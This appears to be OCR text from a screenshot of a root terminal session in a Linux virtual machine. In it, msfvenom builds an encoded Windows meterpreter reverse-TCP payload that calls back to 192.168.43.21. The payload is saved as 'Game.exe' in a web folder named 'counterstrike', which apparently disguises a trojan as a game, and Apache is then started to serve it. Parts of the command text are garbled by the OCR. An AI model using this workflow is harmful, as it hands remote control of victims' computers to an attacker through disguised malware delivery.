 Debian 10.x 64-bit - VMware Workstation 15 Player (Non-commercial use only)
Player
Shell No.1
12:13 PM
Shell No.1
File Actions Edit View Help
Reading state information... Done
apache2 is already the newest version (2.4.46-1).
The following packages were automatically installed and are no longer required:
libcdio18 libicu63
Use 'apt autoremove' to remove them.
0 upgraded, 0 newly installed, 0 to remove and 17 not upgraded.
root@linux:~# cd /var/www/html/
root@linux:/var/www/html# mkdir counterstrike
root@linux:/var/www/html#
root@linux:/var/www/html# cd counterstrike/
root@linux:/var/www/html/counterstrike# msfvenom -p windows/meterpreter/reverse_tcp --platform
windows-a *86/shikata_ga_nai -b "\*00" LHOST=192.168.43.21 -f exe >/var/www/html/counterstrike/
Game.exe^C
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
Found 11 compatible encoders
Attempting to encode payload with 1 iterations of x86/shikata_ga_nai
x86/shikata_ga_nai succeeded with size 368 (iteration=0)
x86/shikata_ga_nai chosen with final size 368
Payload size: 368 bytes
Final size of exe file: 73802 bytes
root@linux:/var/www/html/counterstrike# systemctl enable apache2
Synchronizing state of apache2.service with SysV service script with /lib/systemd/systemd-sysv-
install.
Executing: /lib/systemd/systemd-sysv-install enable apache2
Created symlink /etc/systemd/system/multi-user.target.wants/apache2.service → /lib/systemd/syst
em/apache2.service.
root@linux:/var/www/html/counterstrike#
root@linux:/var/www/html/counterstrike# systemctl start apache2
root@linux:/var/www/html/counterstrike#
root@linux:/var/www/html/counterstrike#
ENG 9:43 PM